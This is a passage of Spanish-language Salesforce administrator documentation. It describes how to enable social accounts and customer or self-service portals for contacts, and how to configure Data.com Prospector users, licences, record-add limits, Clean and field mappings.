

#### **10.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Reglas de colaboración](#page-611-0) [Categorías de regla de colaboración](#page-614-0)

# <span id="page-1699-0"></span>Habilitación de cuentas, contactos y prospectos sociales

Aumente el acceso de sus usuarios a inteligencia social habilitando la función Cuentas, contactos y prospectos sociales para su organización o Salesforce1.

La función Cuentas, contactos y prospectos sociales y el acceso a todas las redes sociales disponibles está habilitado de forma predeterminada para organizaciones creadas después de la versión Spring '12. Si su organización se creó antes de esa fecha, deberá activar la función manualmente.

Nota: Si la función Cuentas, contactos y prospectos sociales ya está activada pero los usuarios no pueden ver una o más redes sociales, consulte [Solución de problemas de cuentas, contactos](#page-1279-0) [y prospectos en redes sociales.](#page-1279-0)

- **1.** Desde Configuración, ingrese *Cuentas sociales* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de cuentas y contactos en redes sociales**.
- **2.** Seleccione **Activar contactos y cuentas sociales**.
- **3.** Seleccione las redes sociales a las que los usuarios de su organización pueden acceder. Todas las redes sociales están seleccionadas de manera predeterminada.

En Salesforce Lightning Experience y en la aplicación móvil Salesforce1, los usuarios pueden acceder a Twitter únicamente, incluso si hay otras redes sociales habilitadas.

- **4.** Haga clic en **Guardar**.
- **5.** Para hacer que Twitter esté accesible en la aplicación móvil Salesforce1, agregue la tarjeta de Twitter a la sección Tarjetas móviles de los formatos de página de cuentas, contactos y prospectos.
- **6.** Haga saber a sus usuarios que pueden configurar cuentas, contactos y prospectos sociales para su uso individual.

#### CONSULTE TAMBIÉN

[Cuentas, contactos y prospectos sociales](#page-1271-0) [Solución de problemas de cuentas, contactos y prospectos en redes sociales](#page-1279-0) [Configuración de cuentas, contactos y prospectos sociales](#page-1274-0) [Activar Social Key de Data.com](#page-1760-0)

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Cuentas de negocio disponibles en: **Todas** las ediciones excepto

**Database.com**

Cuentas personales disponibles en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Contactos disponibles en **todas** las ediciones excepto **Database.com**

Prospectos disponibles en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** y **Developer Edition**

Data.com Clean y Data.comSocial Key disponibles en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para habilitar, configurar o deshabilitar cuentas, contactos y prospectos sociales:

# <span id="page-1700-0"></span>Consideraciones para activar y gestionar el portal de clientes para contactos

Tenga en cuenta estos puntos clave antes de activar el portal de clientes para contactos. Luego utilice mejores prácticas para mantener su información de contactos.

# Activación del portal de clientes para contactos

- **•** Antes de activar un contacto para el portal de clientes, asegúrese de que el propietario de la cuenta del contacto esté asociado con una función de su organización.
- **•** Si un usuario es un usuario de portal y un usuario cliente, se requieren dos registros de contacto para el usuario con el fin de proporcionar nombres de usuario y contraseñas separados para cada portal.
- **•** Un contacto puede ser un usuario de autoservicio y un usuario socio o un usuario cliente.

Nota: Desde Spring '12, el portal de autoservicio no está disponible para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso al portal de autoservicio.

- **•** Cualquier dato creado o propiedad de un usuario de autoservicio será visible para un usuario socio o usuario cliente que esté asociado con el mismo contacto.
- **•** El Apodo del usuario es de manera predeterminada su apodo de email a menos que especifique otra cosa. Por ejemplo, si el Email del usuario es "jperez@compañía.com", el Apodo del usuario es de manera predeterminada "jperez" cuando hace clic en **Guardar**.
- **•** La primera vez que active un contacto para el portal de clientes en una cuenta, el contacto se asigna a la función de usuario cliente, que incluye el nombre de la cuenta del contacto. Puede actualizar la función del portal del contacto posteriormente. (Este comportamiento no se aplica a [usuarios clientes de gran volumen](#page-2436-0) porque no tienen funciones y no se incluyen en la jerarquía de funciones.)

# Gestión del portal de clientes para contactos

- **•** Modifique el acceso de un contacto habilitado en su portal de clientes. Haga clic en **Gestionar usuario externo** y, a continuación, seleccione **Ver usuario cliente**.
- **•** [Combinar contactos habilitados para utilizar un portal de clientes](#page-1205-0).
- **•** [Cambiar la cuenta del contacto.](#page-1204-0)
- **•** Asegúrese de que mantiene el acceso del contacto a su portal de clientes actualizado desactivando y deshabilitando el acceso según proceda.
- **•** Puede eliminar contactos únicamente si están deshabilitados en el portal. Los usuarios de portal inactivos no se pueden eliminar.

#### CONSULTE TAMBIÉN

[Activar el portal de clientes para contactos y cuentas personales](#page-1701-0) [Consideraciones para combinar contactos que están asociados con usuarios de portal](#page-1214-0) [Limitaciones de contactos](#page-5562-0)

EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# <span id="page-1701-0"></span>Activar el portal de clientes para contactos y cuentas personales

Para permitir que un cliente acceda a su portal de clientes de Salesforce, active el registro del contacto o cuenta personal del cliente como un usuario cliente.

- **1.** Desde la página de detalle de un contacto o cuenta personal, haga clic en **Gestionar usuario externo** y, a continuación, seleccione **Activar usuario cliente**.
- **2.** Compruebe la información general y los parámetros de la configuración regional e ingrese los datos que falten. El Nombre de usuario del cliente toma de forma predeterminada el Correo electrónico del cliente.
- **3.** Seleccione una licencia de usuario del portal. La licencia de usuario que seleccione determina los conjuntos de permisos, las opciones de perfil de usuario y jerarquía de funciones que puede seleccionar para el usuario cliente. Consulte [Licencias de usuario del Portal de clientes](#page-2434-0) en la página 2429.
- **4.** Seleccione Generar nueva contraseña y notificar al usuario inmediatamente para enviar un email con el nombre de usuario de portal y la contraseña al cliente.

Si su organización de Salesforce utiliza portales de clientes múltiples, los usuarios clientes pueden acceder a todos los portales de clientes que estén asignados a sus perfiles con un único nombre de usuario y contraseña. Consulte [Creación de varios portales de clientes](#page-2402-0) en la página 2397.

#### **5.** Haga clic en **Guardar**.

**6.** Para solucionar problemas o confirmar la configuración del portal, en la página de detalles de contacto, haga clic en **Gestionar usuario externo** y, a continuación, seleccione **Iniciar sesión en el portal como usuario**. Se abrirá una nueva ventana de navegador y se iniciará sesión en el portal como usuario del portal.

Puede [desactivar los usuarios cliente](#page-2447-0) que desee.

#### CONSULTE TAMBIÉN

- [Consideraciones para activar y gestionar el portal de clientes para contactos](#page-1700-0)
- [Habilitación de cuentas, contactos y prospectos sociales](#page-1699-0)
- [Consideraciones para cambiar cuentas en contactos que están habilitados para portales](#page-1212-0)
- [Consideraciones para combinar contactos que están asociados con usuarios de portal](#page-1214-0)
- [Limitaciones de contactos](#page-5562-0)
- [Acerca de la gestión de usuarios del portal de clientes](#page-2431-0)
- [Consideraciones para activar y gestionar el portal de clientes para contactos](#page-1700-0)

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para habilitar usuarios clientes o para iniciar sesión como usuario de portal:

**•** "Modificar" en la cuenta que está asociada con el usuario cliente

Y

"Modificar usuarios de autoservicio"

# Activar el autoservicio para contactos y cuentas personales

Para proporcionar acceso a su portal de autoservicio, active autoservicio para el contacto del cliente o registro de cuenta personal. Un usuario de autoservicio puede ver casos en el portal de autoservicio únicamente si están asociados al registro de cuenta del usuario.

- Nota: Desde Spring '12, el portal de autoservicio no está disponible para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso al portal de autoservicio.
- **1.** Desde la página de detalle del contacto o la cuenta personal, haga clic en **Activar autoservicio**.
- **2.** Compruebe la información general y los parámetros de la configuración regional e ingrese los datos que falten. El Nombre de usuario de autoservicio del cliente toma de forma predeterminada el Correo electrónico del cliente.
- **3.** Para activar al cliente como un superusuario de autoservicio, seleccione la casilla de verificación Superusuario. Los superusuarios pueden ver la información de casos, agregar comentarios y cargar archivos adjuntos para todos los casos que cualquier usuario de su compañía envíe.
- **4.** Seleccione Generar nueva contraseña y notificar al usuario inmediatamente para enviar un email con el nombre de usuario y la contraseña de autoservicio al cliente.
- **5.** Haga clic en **Guardar**.

### CONSULTE TAMBIÉN

[¿Qué es una cuenta personal?](#page-1143-0)

# Definir funciones de contacto para contactos en oportunidades

Determine qué funciones de contacto están disponibles para su representantes de ventas para agregar contactos en oportunidades. Especifique los valores para las funciones de contacto que aparecen en listas de y la secuencia en la que aparecen. Defina además cómo se representan las funciones de contacto en gráficos que las incluyen.

- **1.** En Configuración, ingrese *Contacto* en el cuadro Búsqueda rápida y, a continuación, seleccione **Funciones de contacto en oportunidades**.
- **2.** Gestione las funciones de contacto predefinidas o cree otras funciones de contacto que necesite.
- **3.** Guarde sus cambios.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para activar los usuarios de autoservicio:

**•** "Modificar usuarios de autoservicio"

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

# <span id="page-1703-0"></span>Configurar Data.com Prospector

Permita a sus representantes realizar prospecciones para compañías, prospectos y contactos justo en Salesforce. Para ello, solo tiene que configurar e implementar Data.com Prospector.

Importante: Debe asignar una licencia de Data.com directamente a un usuario en un pedido para ese usuario para agregar y exportar archivos desde Data.com.

1. [¿Cómo funcionan los límites de adición de registros, las licencias y los tipos de usuario de](#page-1704-0) [Data.com ?](#page-1704-0)

Los límites de adición de registros, licencias y tipos de usuario controlan lo que los usuarios pueden acceder en Data.com y lo que los usuarios de Data.com pueden hacer.

2. [Configurar usuarios de Data.com](#page-1707-0)

Proporcione a los usuarios acceso a Data.com y establezca sus límites de adición de registros para que puedan empezar a aprovechar la rica base de datos de cuentas, contactos y prospectos de Data.com.

4. [Activar Data.com Clean para Data.com Prospector](#page-1708-0)

Permita a los usuarios limpiar manualmente registros de cuenta, contacto y prospecto. Puede incluso limpiar registros que se han agregado desde otra fuente. La limpieza se activa automáticamente cuando utiliza Data.com Prospector. Con Data.com Premium Prospector, puede limpiar registros de D&B Company vinculados a registros de cuenta o prospecto manualmente.

5. [Configurar Data.com Corporate Prospector](#page-1714-0)

Data.com Corporate Prospector proporciona un conjunto básico de datos de prospecto y cuenta de Dun & Bradstreet, incluyendo Número D-U-N-S, Código NAICS, Tradestyle y mucho más. A continuación le indicamos cómo implementar este producto.

6. [Configurar Data.com Premium Prospector](#page-1715-0)

Data.com Premium Prospector es una actualización de Data.com Corporate Prospector. Con Premium Prospector, obtiene todas las funciones y los campos disponibles en Corporate Prospector, así como más de 70 campos de D&B adicionales para cuentas y prospectos que agregue a Salesforce desde Data.com. Al igual que los usuarios de Data.com Corporate Prospector, los usuarios de Premium Prospector también pueden ver un número limitado de campos de D&B en registros de cuenta y prospecto.

7. [Limitar lo que los usuarios pueden hacer con Resultados de búsqueda de Data.com](#page-1716-0)

Utilice **Agregar a Salesforce** y **Exportar resultados** para limitar lo que los usuarios pueden hacer con los resultados de búsqueda de Data.com para funciones de Data.com que utilizan los resultados de búsqueda.

8. [Respetar la configuración de No hacer contacto en resultados de búsqueda y exportaciones de Data.com](#page-1716-1) En los archivos de exportación y resultados de búsqueda de Data.com, puede evitar que se muestren algunas informaciones de contacto.

## EDICIONES

Disponible en: Salesforce **Classic** 

Disponible con una licencia de Data.com Prospector en:

**Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible con una licencia de Data.com Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para implementar Data.com:

**•** "Personalizar aplicación"

Para activar usuarios de Data.com:

**•** "Gestionar usuarios internos"

Para instalar paquetes de AppExchange:

**•** "Descargar paquetes de AppExchange"

9. [Directrices para permitir a sus usuarios realizar búsquedas de compañías, contactos y prospectos con Data.com Prospector](#page-1717-0) Ofrecemos dos versiones de Data.com Prospector. Ambas le permiten buscar y agregar datos desde Data.com: Consulte algunas directrices para la implementación de ambas versiones.

#### CONSULTE TAMBIÉN

[Obtener datos de alta calidad cuando los necesite justo en Salesforce](#page-1215-0)

[¿Cómo funcionan los límites de adición de registros, las licencias y los tipos de usuario de Data.com ?](#page-1704-0)

# <span id="page-1704-0"></span>¿Cómo funcionan los límites de adición de registros, las licencias y los tipos de usuario de Data.com ?

Los límites de adición de registros, licencias y tipos de usuario controlan lo que los usuarios pueden acceder en Data.com y lo que los usuarios de Data.com pueden hacer.

[Comprobar la información de licencias, los saldos de adición de registros y los límites de Data.com](#page-1705-0)

Compruebe informaciones importantes de licencias, adición de registros y límites desde la página Límites y licencias de Data.com en Configuración. Esta página también muestra los límites diarios de API para Data.com.

#### [¿Cómo funcionan las licencias para Data.com Prospector?](#page-1705-1)

Las licencias de usuario de Data.com Prospector permiten que los usuarios busquen cuentas y contactos de Data.com y que los agreguen como registros a Salesforce. Los usuarios pueden tener asignados uno o dos tipos de licencias (Data.com User y Data.com List User) y cada tipo tiene sus propias características.

#### [¿Cómo funcionan las licencias para Data.com Clean?](#page-1706-0)

Si su organización utiliza Data.com Prospector, los usuarios con esas licencias podrán limpiar manualmente los registros de cuentas, contactos y prospectos a los que tienen acceso. Si su organización ha adquirido un producto de Data.com Clean, también podrá ejecutar trabajos automatizados para limpiar registros; asimismo, todos los usuarios de Salesforce (no solamente los que tengan licencias de Data.com Prospector) podrán limpiar registros manualmente.

CONSULTE TAMBIÉN

[Utilización de preguntas más frecuentes de Data.com](#page-1239-0) [Configurar usuarios de Data.com](#page-1707-0)

#### EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Prospector en: **Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible con una licencia de Data.com Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## <span id="page-1705-0"></span>Comprobar la información de licencias, los saldos de adición de registros y los límites de Data.com

Compruebe informaciones importantes de licencias, adición de registros y límites desde la página Límites y licencias de Data.com en Configuración. Esta página también muestra los límites diarios de API para Data.com.

Sugerencia: Para ver cuántos registros ha agregado o exportado cada usuario, seleccione la página Todos los usuarios de Data.com. En Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios de Prospector**. O, si su organización tiene acceso a tipos de reporte personalizados, puede utilizar el objeto Uso de Data.com para crear un reporte que muestra información de uso más detallada.

**1.** En Configuración, ingrese *Licencias y límites* en el cuadro Búsqueda rápida y, a continuación, seleccione **Licencias y límites**.

#### CONSULTE TAMBIÉN

[¿Cómo funcionan los límites de adición de registros, las licencias y los tipos de usuario de](#page-1704-0) [Data.com ?](#page-1704-0)

# <span id="page-1705-1"></span>¿Cómo funcionan las licencias para Data.com Prospector?

Las licencias de usuario de Data.com Prospector permiten que los usuarios busquen cuentas y contactos de Data.com y que los agreguen como registros a Salesforce. Los usuarios pueden tener asignados uno o dos tipos de licencias (Data.com User y Data.com List User) y cada tipo tiene sus propias características.

Importante: Debe asignar una licencia de Data.com directamente a un usuario en un pedido para ese usuario para agregar y exportar archivos desde Data.com.

#### usuario de Data.com

Los usuarios de Data.com obtienen un número limitado de registros de cuenta, contacto y prospecto para agregar o exportar al mes. El número predeterminado de registros por usuario con licencia es de 300. El límite de incorporación de registros para cada usuario con licencia se actualiza a medianoche del primer día del mes (basado en la zona horaria de la organización), sin que importe la fecha de inicio de su contrato. Las incorporaciones de registros sin utilizar caducan a final de cada mes, no se traspasan al mes siguiente, y no son reembolsables.

Ejemplo: La división de ventas de Universal Telco tiene 14 representantes de ventas y adquieren 20 licencias de Data.com Prospector con un límite mensual de adición de registros de 300. Ello significa que los usuarios de Data.com en la organización

# EDICIONES

Disponible en: Salesforce **Classic** 

Disponible con una licencia de Data.com Prospector en: **Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible con una licencia de Data.com Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

"Para ver las páginas Configuración de Data.com:"

**•** "Personalizar aplicación"

## EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Prospector en: **Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

pueden añadir hasta 6.000 registros al mes. El administrador de Universal Telco distribuye los límites de adición de registros mensuales de los usuarios de Data.com de la siguiente forma.

- **•** Diez de los representantes de ventas tienen un límite de 300 cada uno
- **•** Dos de los representantes de ventas tienen un límite de 500 cada uno
- **•** Dos de los representantes de ventas tienen un límite de 1.000 cada uno

#### Usuario de la lista de Data.com

Los usuarios de lista de Data.com obtienen un número limitado de registros de cuenta, contacto y prospecto para agregar o exportar al mes. Las incorporaciones de registros sin utilizar caducan a final de cada mes y no se traspasan al mes siguiente. Una vez utilizado el límite mensual, los usuarios de la lista descuentan las adiciones de registro de un conjunto compartido por todos los usuarios de la lista en la organización. Las adiciones de conjunto no utilizadas vencen un año después de la fecha de compra. Solo los usuarios de lista Data.com se descuentan del límite de conjunto de la organización. Si un usuario de Data.com desea descontarse del límite de conjunto de la organización, deberá convertirlo en usuario de lista Data.com.

Ejemplo: La división de marketing de Universal Telco cuenta con cuatro representantes. Cada uno de ellos tiene una licencia de Data.com Prospector y es un usuario de la lista de Data.com. Universal Telco compra suficientes adiciones de registros mensuales como para que cada usuario de Data.com tenga un límite predeterminado mensual de 300 registros. La compañía también adquiere un conjunto de adición de registros de 5.000 registros. Esto significa que, después de que cada representante de marketing alcance su límite mensual, podrá empezar a utilizar el límite de conjunto. En total, los cuatro representantes de marketing pueden agregar 5.000 registros desde el conjunto. Un representante podría agregar 2,500 registros, lo que supondría que uno o varios de los demás usuarios podrían agregar los 2,500 registros restantes.

#### <span id="page-1706-0"></span>CONSULTE TAMBIÉN

[¿Cómo funcionan los límites de adición de registros, las licencias y los tipos de usuario de Data.com ?](#page-1704-0)

# ¿Cómo funcionan las licencias para Data.com Clean?

Si su organización utiliza Data.com Prospector, los usuarios con esas licencias podrán limpiar manualmente los registros de cuentas, contactos y prospectos a los que tienen acceso. Si su organización ha adquirido un producto de Data.com Clean, también podrá ejecutar trabajos automatizados para limpiar registros; asimismo, todos los usuarios de Salesforce (no solamente los que tengan licencias de Data.com Prospector) podrán limpiar registros manualmente.

La páginas Licencias y límites de Data.com en Configuración muestra qué usuarios pueden limpiar registros y si su organización puede utilizar trabajos de limpieza automatizados.



#### CONSULTE TAMBIÉN

[¿Cómo funcionan los límites de adición de registros, las licencias y los tipos de usuario de](#page-1704-0) [Data.com ?](#page-1704-0)

# EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Prospector en: **Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible con una licencia de Data.com Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

# <span id="page-1707-0"></span>Configurar usuarios de Data.com

Proporcione a los usuarios acceso a Data.com y establezca sus límites de adición de registros para que puedan empezar a aprovechar la rica base de datos de cuentas, contactos y prospectos de Data.com.

- Importante: Debe asignar una licencia de Data.com directamente a un usuario en un pedido para ese usuario para agregar y exportar archivos desde Data.com.
- **1.** En Configuración, ingrese *Gestionar usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios**.
- **2.** En la página Usuarios, haga clic en **Modificar** junto al nombre del usuario que desea activar.
- **3.** En la lista desplegable Tipo de usuario de Data.com, seleccione el tipo de usuario. Existen dos tipos de usuarios: Usuario de Data.com y Usuario de la lista de Data.com. Los usuarios de Data.com obtienen un número limitado de registros de cuentas, contactos y prospectos que pueden agregar o exportar al mes; las adiciones que no utilicen vencen al final de cada mes. Los usuarios de lista de Data.com tienen los mismos límites mensuales que los usuarios de Data.com. Una vez utilizado el límite mensual, los usuarios de la lista descuentan las adiciones de registro de un conjunto compartido por todos los usuarios de la lista en la organización.
- **4.** En al lista desplegable Límite de adición mensual de Data.com , seleccione el número de registros de cuentas, contactos y prospectos que el usuario puede agregar cada mes. Puede seleccionar el límite de la organización para un usuario o para el total de los usuarios, pero una vez que se alcance el límite mensual de la organización, los usuarios no podrán agregar más registros.

Por ejemplo, si el límite mensual de adición de su organización es de 3.000 registros, puede asignar a un usuario un límite mensual de adición de 500 registros, a otro usuario un límite de 1.000 registros y a otro usuario el límite de la organización (en este caso, 3.000 registros). Si el segundo usuario agrega sus 1.000 registros directamente, el tercer usuario sólo podrá agregar hasta un total de 2.000 registros y, dependiendo del número de registros que agregue el tercer usuario, es posible que el primer usuario no pueda agregar ningún registro más.

## EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Prospector en: **Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

#### PERMISOS DE USUARIO

Para implementar Data.com:

- **•** "Personalizar aplicación"
- Para activar usuarios de Data.com:
- **•** "Gestionar usuarios internos"

Para instalar paquetes de AppExchange:

**•** "Descargar paquetes de AppExchange"

Sugerencia: Puede encontrar el límite mensual de adición de su organización en la página Licencias y límites de Data.com. En Configuración, ingrese *Licencias y límites* en el cuadro Búsqueda rápida y, a continuación, seleccione **Licencias y límites**.

**5.** Haga clic en **Guardar** o **Guardar y nuevo** si desea configurar otros usuarios para Data.com.

Sugerencia: También puede utilizar el Cargador de datos de Apex para configurar usuarios de Data.com, seleccionar el tipo de usuario de Data.com y establecer el límite mensual de adiciones, si corresponde. Para ello, exporte sus registros de usuario a un archivo . csv, cambie los campos necesarios para cada usuario que desee configurar y, a continuación, importe el archivo .csv en Salesforce. Los campos para exportar desde el objeto de usuario son Apellidos, Nombre, Usuario cliente potencial de Jigsaw con permisos de usuario, Sobrescritura de límite de importación de Jigsaw y Preferencias de usuario del usuario de lista de Jigsaw. Para obtener más información sobre el objeto Usuario, consulte la "Guía del desarrollador de la API de SOAP".

El número de usuarios de Data.com que puede configurar en Salesforce o mediante el Cargador de datos depende del número de licencias de Data.com que ha adquirido. Asegúrese de mantenerse por debajo de ese límite al configurar usuarios a través del Cargador de datos.

#### CONSULTE TAMBIÉN

[Obtener datos de alta calidad cuando los necesite justo en Salesforce](#page-1215-0) [¿Cómo funcionan los límites de adición de registros, las licencias y los tipos de usuario de Data.com ?](#page-1704-0)

# <span id="page-1708-0"></span>Activar Data.com Clean para Data.com Prospector

Permita a los usuarios limpiar manualmente registros de cuenta, contacto y prospecto. Puede incluso limpiar registros que se han agregado desde otra fuente. La limpieza se activa automáticamente cuando utiliza Data.com Prospector. Con Data.com Premium Prospector, puede limpiar registros de D&B Company vinculados a registros de cuenta o prospecto manualmente.

# EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Prospector en: **Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible con una licencia de Data.com Clean en: **Professional Edition**,

**Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

#### PERMISOS DE USUARIO

Para activar o desactivar Data.com Clean:

**•** "Personalizar aplicación"

# Nota:

- **•** Si ha adquirido el producto Data.com Clean, podrá limpiar registros de cuenta, contacto y prospecto manualmente y con trabajos automatizados. Si utiliza la versión del producto Data.com Premium Prospector, también podrá usar trabajos automatizados para limpiar registros de D&B Company vinculados a registros de cuentas y prospectos. Para obtener información detallada, consulte [Configurar Data.com Clean.](#page-1717-1)
- **•** La activación de Limpieza no limpia sus registros inmediatamente y puede hacer clic en **Desactivar** para desactivar la función.
- **1.** Desde Configuración, ingrese *Configuración de limpieza* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de limpieza**.
- **2.** Confirme que Data.com Clean está activado.

[Consideraciones acerca de la asignación personalizada de campos de Data.com y Salesforce](#page-1709-0) Las asignaciones personalizadas ingresan valores de Data.com en los campos de cuentas contactos y prospectos de Salesforce donde desea tener esos valores. Antes de asignar campos, asegúrese de que ha comprendido cómo funcionan las asignaciones, qué preparaciones debe realizar y qué tipo de resultados cabe esperar.

#### [Consideraciones para permitir registros duplicados de Data.com en Salesforce](#page-1714-1)

Puede que las organizaciones que utilizan un modelo de colaboración deseen permitir a los usuarios de Data.com agregar registros de cuenta, contacto o prospecto duplicados en Salesforce.

#### CONSULTE TAMBIÉN

[Data.com Clean](#page-1247-0) [Configurar Data.com Clean](#page-1717-1)

# <span id="page-1709-0"></span>Consideraciones acerca de la asignación personalizada de campos de Data.com y Salesforce

Las asignaciones personalizadas ingresan valores de Data.com en los campos de cuentas contactos y prospectos de Salesforce donde desea tener esos valores. Antes de asignar campos, asegúrese de que ha comprendido cómo funcionan las asignaciones, qué preparaciones debe realizar y qué tipo de resultados cabe esperar.

No todos los campos de Data.com están disponibles para todos los campos de Salesforce. Para ser asignable, el nuevo campo de Salesforce debe tener el mismo tipo de datos que el campo predeterminado. Por ejemplo, el campo Descripción se puede asignar a un campo de área de texto largo con 1.000 caracteres o más.

La asignación de campos personalizada se aplica cuando:

- **•** Se agregan registros de Data.com a Salesforce
- **•** Se relacionan registros de Salesforce con registros de Data.com y se limpian ya sea manualmente o con trabajos automatizados

Antes de asignar campos, asegúrese de que ha comprendido estos posibles resultados y las acciones relacionada que deberá realizar.

**•** La asignación de campos o actualización de asignaciones provoca una sincronización completa con Data.com: todos los registros de objetos de CRM activados (cuentas, contactos y prospectos) están actualizados, incluso si no se han realizado cambios en los registros.

# EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Prospector en: **Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible con una licencia de Data.com Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

**•** Las asignaciones de campos de Data.com pueden entrar en conflicto con cualquier personalización de campo de Salesforce (como aprobaciones, reglas del flujo de trabajo o desencadenadores de Apex) que utiliza para cuentas, contactos, prospectos o registros de D&B Company. Revise y modifique sus personalizaciones según sea necesario por lo que funcionarán con los valores proporcionados por sus asignaciones.

- **•** Puede omitir los campos individuales de asignación de Data.com, pero los campos ocultos no se agregarán, exportarán o tendrán en cuenta cuando calculamos el estado de limpieza de un registro.
- **•** La omisión o el cambio de las asignaciones para campos utilizados para relacionar registros de Salesforce y Data.com puede cambiar el estado de limpieza de algunos registros a No se ha encontrado.
- **•** En los registros de cuentas, si omite o cambia la asignación del campo Número D-U-N-S provocará que todos los trabajos de cuentas usen el servicio de comparación de Data.com en lugar del campo Número D-U-N-S para volver a comparar los registros de cuenta.
- **•** Si asigna campos y también establece las preferencias de trabajo de Clean como marcar, rellenar automáticamente o sobrescribir campos de Salesforce, verá cualquier campo con asignación personalizada cuando establezca dichas preferencias. Las asignaciones predeterminadas (por ejemplo, del campo Teléfono de Data.com al campo Teléfono de Salesforce) no aparecen.
- **•** Si exporta resultados de búsqueda de Data.com, los encabezados de columna en su archivo Excel mostrarán los nombres de campo asignados. Por ejemplo, si asigna el campo Teléfono de Data.com al campo Móvil del objeto Contacto, verá un encabezado denominado "Móvil" para contactos en lugar de "Teléfono".
- **•** Si asigna campos de Data.com sin valores, algunos registros de Salesforce pueden revertir en el estado de limpieza No se ha encontrado.
- **•** Si asigna un campo de Data.com a un campo personalizado de Salesforce, aparecerá la etiqueta del campo personalizado en la página de comparación de Limpieza.
- **•** Si desea realizar un seguimiento de los cambios en la asignación de campos, los encontrará en Configuración del seguimiento de auditoría. En Configuración, ingrese *Ver seguimiento de auditoría de configuración* en el cuadro Búsqueda rápida y, a continuación, seleccione **Ver seguimiento de auditoría de configuración**.

#### [Asignaciones de campo de Data.com a Salesforce predeterminadas](#page-1710-0)

Cuando agrega registros con Data.com Prospector o actualiza registros con Data.com Clean, algunos campos de Salesforce obtienen valores desde Data.com. Los administradores de Salesforce pueden personalizar esas asignaciones de campo.

#### [Personalizar las asignaciones de campos de Data.com a Salesforce](#page-1712-0)

Puede crear asignaciones personalizadas para poner valores de Data.com en campos de Salesforce concretos.

#### [Personalizar las asignaciones de campos de Data.com a Salesforce](#page-1713-0)

Asigne campos personalizados de Data.com en el objeto Cuentas, Contactos o Prospectos para proporcionar a sus representantes de ventas información más detallada.

#### CONSULTE TAMBIÉN

[Asignaciones de campo de Data.com a Salesforce predeterminadas](#page-1710-0) [Personalizar las asignaciones de campos de Data.com a Salesforce](#page-1712-0) [Revisar desencadenadores y reglas de flujo de trabajo para la compatibilidad con Clean](#page-1734-0)

#### <span id="page-1710-0"></span>Asignaciones de campo de Data.com a Salesforce predeterminadas

Cuando agrega registros con Data.com Prospector o actualiza registros con Data.com Clean, algunos campos de Salesforce obtienen valores desde Data.com. Los administradores de Salesforce pueden personalizar esas asignaciones de campo.

Los campos predeterminados están disponibles en la sección **Campos de** > **formatos de página** del objeto.

#### EDICIONES

Disponible en: Salesforce Classic

